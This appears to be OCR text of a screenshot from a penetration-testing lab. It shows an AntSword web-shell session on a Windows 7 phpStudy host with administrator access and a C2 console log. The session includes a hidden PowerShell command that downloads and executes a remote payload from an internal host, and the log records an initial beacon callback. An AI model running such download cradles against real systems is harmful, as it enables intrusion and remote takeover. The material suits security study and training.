 external internal listener user computer note process
192.168.3.28 10.10.10.80 web Administrator * STU1 powershell.exe
中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.28 >_ 192.168.3.28
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.3.22:80/a'))"
日志X 监听器X 网站X
09/01 14:51:59 *** neo7 has joi
09/01 14:58:03 *** neo7 hosted
09/01 14:59:14 *** initial beac